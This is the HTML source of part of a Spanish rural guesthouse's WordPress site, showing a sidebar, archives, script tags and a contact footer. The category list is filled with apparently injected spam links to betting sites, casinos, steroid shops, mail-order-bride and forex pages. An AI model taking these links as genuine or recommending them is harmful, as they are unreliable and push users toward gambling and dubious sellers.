	<li class="cat-item cat-item-115"><a href="https://www.fincaencinardelasflores.com/category/india-mostbet">India Mostbet</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.fincaencinardelasflores.com/category/international-dating">international dating</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.fincaencinardelasflores.com/category/it-vacancies">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.fincaencinardelasflores.com/category/it-vakansii-2">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.fincaencinardelasflores.com/category/it-obrazovanie-2">IT Образование</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.fincaencinardelasflores.com/category/japanese-brides">japanese brides</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.fincaencinardelasflores.com/category/judi-slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.fincaencinardelasflores.com/category/legalsteroidssale">legalsteroidssale</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.fincaencinardelasflores.com/category/lord-sasino">Lord Сasino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.fincaencinardelasflores.com/category/mail-order-bride">mail order bride</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.fincaencinardelasflores.com/category/mail-order-brides">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.fincaencinardelasflores.com/category/mail-order-wives">mail order wives</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.fincaencinardelasflores.com/category/malware">Malware</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.fincaencinardelasflores.com/category/mobilbahis-giris">Mobilbahis giris</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.fincaencinardelasflores.com/category/mobilne-kasyno-vulkan-vegas-pobierz-aplikacje-na-androida-i-iphone-677">Mobilne kasyno Vulkan Vegas Pobierz aplikację na Androida i iPhone 677</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.fincaencinardelasflores.com/category/mostbet-android-apk-ios-icin-turkiye-uygulamasi-nasil-indirilir-507">Mostbet Android APK, iOS için Türkiye Uygulaması nasıl indirilir 507</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.fincaencinardelasflores.com/category/mostbet-apk">mostbet apk</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.fincaencinardelasflores.com/category/mostbet-az-90">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.fincaencinardelasflores.com/category/mostbet-az-most-bet-casino-qeydiyyat-yukle-android-app-634">MostBet AZ Most Bet Casino Qeydiyyat, Yukle Android App 634</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.fincaencinardelasflores.com/category/mostbet-azerbaijan">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.fincaencinardelasflores.com/category/mostbet-azerbaycan">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.fincaencinardelasflores.com/category/mostbet-giris">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.fincaencinardelasflores.com/category/mostbet-india">Mostbet India</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.fincaencinardelasflores.com/category/mostbet-kirish">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.fincaencinardelasflores.com/category/mostbet-oynash">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.fincaencinardelasflores.com/category/mostbet-ozbekistonda">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-238">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 238</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-347">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 347</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-892">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 892</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.fincaencinardelasflores.com/category/mostbet-royxatga-olish">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.fincaencinardelasflores.com/category/mostbet-uz">mostbet uz</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.fincaencinardelasflores.com/category/mostbet-uzbekistan">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.fincaencinardelasflores.com/category/mostbet-ru-serg">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.fincaencinardelasflores.com/category/news">news</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.fincaencinardelasflores.com/category/news18-2">news18+</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.fincaencinardelasflores.com/category/nlp-algorithms">NLP algorithms</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.fincaencinardelasflores.com/category/nuovi-casino-online">Nuovi casino online</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.fincaencinardelasflores.com/category/odkryj-emocje-zwiazane-z-grami-online-906">Odkryj Emocje Związane z Grami Online 906</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.fincaencinardelasflores.com/category/online-betting">Online Betting</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.fincaencinardelasflores.com/category/online-casino">Online casino</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.fincaencinardelasflores.com/category/online-casino-game">Online casino game</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.fincaencinardelasflores.com/category/online-casino-romania">online casino Romania</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.fincaencinardelasflores.com/category/online-casinos">Online Casinos</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.fincaencinardelasflores.com/category/online-casinos-slovenia">Online casinos Slovenia</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.fincaencinardelasflores.com/category/online-dating">Online dating</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.fincaencinardelasflores.com/category/online-games">Online games</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.fincaencinardelasflores.com/category/online-kasina">Online kasina</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.fincaencinardelasflores.com/category/online-slot-games">Online slot games</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.fincaencinardelasflores.com/category/pagbet-brazil">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.fincaencinardelasflores.com/category/paribahis-giris">Paribahis giris</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.fincaencinardelasflores.com/category/pin-up-brazil">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.fincaencinardelasflores.com/category/pin-up-peru">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.fincaencinardelasflores.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-118">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 679</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.fincaencinardelasflores.com/category/pinup-apk">PinUp apk</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.fincaencinardelasflores.com/category/resmi-site-mostbet-turkiye-kumarhanesine-giris-mostbet-resmi-aynasindan-para-icin-cevrimici-oynayin-kayit-olun-396">resmi site Mostbet Türkiye kumarhanesine giriş Mostbet resmi aynasından para için çevrimiçi oynayın, kayıt olun 396</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.fincaencinardelasflores.com/category/rokubet-giris-80">Rokubet giris</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.fincaencinardelasflores.com/category/rom-stock-firmware">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.fincaencinardelasflores.com/category/russian-mail-order-brides">russian mail order brides</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.fincaencinardelasflores.com/category/skateboards">skateboards</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.fincaencinardelasflores.com/category/slot">slot</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.fincaencinardelasflores.com/category/slot-online">Slot Online</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.fincaencinardelasflores.com/category/slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.fincaencinardelasflores.com/category/slots-online-osterreich-2">slots online osterreich 2</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.fincaencinardelasflores.com/category/sober-living">Sober living</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.fincaencinardelasflores.com/category/software-development-2">Software development</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.fincaencinardelasflores.com/category/steroidenshop24">steroidenshop24</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.fincaencinardelasflores.com/category/steroidssp">steroidssp</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.fincaencinardelasflores.com/category/sweet-bonanza">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.fincaencinardelasflores.com/category/taxi-service">Taxi Service</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.fincaencinardelasflores.com/category/tempobet-giris">Tempobet giris</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.fincaencinardelasflores.com/category/testosteronepills">testosteronepills</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.fincaencinardelasflores.com/category/testosteronshop">testosteronshop</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.fincaencinardelasflores.com/category/tipobet-giris">Tipobet giris</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.fincaencinardelasflores.com/category/top-dating-sites">top dating sites</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.fincaencinardelasflores.com/category/tr">tr</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fincaencinardelasflores.com/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.fincaencinardelasflores.com/category/uz-most-bet">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-25-euro-bonus-ohne-einzahlung-2023-25-promo-code-515">Vulkan Vegas 25 Euro Bonus ohne Einzahlung 2023 25 Promo Code 515</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-de">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-de-login">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-germany">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-poland">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-telegram-968">Vulkan Vegas Telegram &#8211; 195</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.fincaencinardelasflores.com/category/vulkanvegas-poland">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.fincaencinardelasflores.com/category/wallet">Wallet</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.fincaencinardelasflores.com/category/wielki-wybor-gier-hazardowych-490">Wielki Wybór Gier Hazardowych 490</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.fincaencinardelasflores.com/category/wife-finder">wife finder</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.fincaencinardelasflores.com/category/windows-drivers">Windows Drivers</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.fincaencinardelasflores.com/category/windows-errors-problem-tips">Windows Errors Problem Tips</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.fincaencinardelasflores.com/category/women-for-marriage">women for marriage</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.fincaencinardelasflores.com/category/kriptoobmenniki">Криптообменники</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.fincaencinardelasflores.com/category/novini">Новини</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.fincaencinardelasflores.com/category/novosti-kriptovaljut">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.fincaencinardelasflores.com/category/rabochee-zerkalo-mostbet-i-ofitsialnyi-sait-bk-199">рабочее зеркало МОСТБЕТ и официальный сайт БК 199</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.fincaencinardelasflores.com/category/finteh-6">Финтех</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.fincaencinardelasflores.com/category/foreks-brokery-2">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.fincaencinardelasflores.com/category/foreks-obuchenie">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.fincaencinardelasflores.com/category/foreks-partnerskaja-programma">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.fincaencinardelasflores.com/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88">コニベット</a>
</li>
			</ul>

			</div><div id="block-15" class="widget widget_block"><!-- e58ce34933125fdd244332701ffb7a5b --></div><div id="archives-2" class="widget widget_archive"><h5 class="widgettitle">Archivos</h5>
			<ul>
					<li><a href='https://www.fincaencinardelasflores.com/2025/12'>diciembre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/11'>noviembre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/10'>octubre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/07'>julio 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/05'>mayo 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/04'>abril 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/02'>febrero 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/08'>agosto 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/07'>julio 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/06'>junio 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/05'>mayo 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/03'>marzo 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/02'>febrero 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/01'>enero 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/12'>diciembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/11'>noviembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/10'>octubre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/09'>septiembre 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/07'>julio 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/06'>junio 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/04'>abril 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2023/01'>enero 2023</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/07'>julio 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/06'>junio 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/04'>abril 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2022/01'>enero 2022</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/11'>noviembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/10'>octubre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/09'>septiembre 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/08'>agosto 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/06'>junio 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/05'>mayo 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/04'>abril 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/03'>marzo 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/02'>febrero 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2021/01'>enero 2021</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/12'>diciembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/11'>noviembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/09'>septiembre 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/08'>agosto 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2020/07'>julio 2020</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2019/07'>julio 2019</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2018/04'>abril 2018</a></li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widgettitle">Comentarios recientes</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> en <a href="https://www.fincaencinardelasflores.com/hello-world#comment-1">Hello world!</a></li></ul></div><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.fincaencinardelasflores.com/">
    <label>
        <span class="screen-reader-text">Buscar:</span>
        <input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s"/>
    </label>
</form>
</div><div id="block-7" class="widget widget_block"><!-- 85ffe1e7cee0904bcc1d4239fc51e82a --></div>    </div>
</div>
            </div>
        </div>
    </div>
	</div>
<link rel='stylesheet' id='so-css-mesmerize-css' href='https://www.fincaencinardelasflores.com/wp-content/uploads/so-css/so-css-mesmerize.css?ver=1601850633' type='text/css' media='all' />
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript'  defer="defer" src='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/assets/js/theme.bundle.min.js?ver=1.0.13' id='mesmerize-theme-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-content/themes/highlight/assets/js/theme-child.js' id='theme-child-js'></script>
<!-- wp:group -->
<div class="wp-block-group"><div class="wp-block-group__inner-container"><!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":741,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/alfiler.png" alt="" class="wp-image-741"/></figure></div>
<!-- /wp:image -->

<!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column {"width":25} -->
<div class="wp-block-column" style="flex-basis:25%"></div>
<!-- /wp:column -->

<!-- wp:column {"width":50} -->
<div class="wp-block-column" style="flex-basis:50%"><!-- wp:html -->
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3072.8124823259964!2d-4.669024485264968!3d39.63142581094822!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xd6a9418347c6ff5%3A0xc600a40dceb95756!2sFinca+encinar+de+las+flores!5e0!3m2!1ses!2ses!4v1553302163779" allowfullscreen="allowfullscreen"></iframe>
<!-- /wp:html --></div>
<!-- /wp:column -->

<!-- wp:column {"width":25} -->
<div class="wp-block-column" style="flex-basis:25%"></div>
<!-- /wp:column --></div>
<!-- /wp:columns -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Ctra de Los Navalucillos a Robledo del Buey</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Km 12,3 de la CM4155</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":742,"width":32,"height":32,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/simbolo-de-hotel-rural-de-una-casa-con-forma-de-hoja-grande.png" alt="" class="wp-image-742" width="32" height="32"/></figure></div>
<!-- /wp:image -->

<!-- wp:image {"align":"center","id":744,"width":158,"height":158,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/registro-casas-mancha.jpg" alt="" class="wp-image-744" width="158" height="158"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">Nº de registro:45012120193</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column -->

<!-- wp:column -->
<div class="wp-block-column"><!-- wp:image {"align":"center","id":743,"width":32,"height":32,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/llamada-telefonica.png" alt="" class="wp-image-743" width="32" height="32"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">TELÉFONO</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">645 061 987</p>
<!-- /wp:paragraph -->

<!-- wp:spacer {"height":20} -->
<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>
<!-- /wp:spacer -->

<!-- wp:image {"align":"center","id":745,"sizeSlug":"large"} -->
<div class="wp-block-image"><figure class="aligncenter size-large"><img src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/10/email.png" alt="" class="wp-image-745"/></figure></div>
<!-- /wp:image -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">CORREO</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph {"align":"center","style":{"typography":{"fontSize":18}}} -->
<p class="has-text-align-center" style="font-size:18px">info@fincaencinardelasflores.com</p>
<!-- /wp:paragraph --></div>
<!-- /wp:column --></div>
<!-- /wp:columns --></div></div>
<!-- /wp:group -->
</body>
</html>
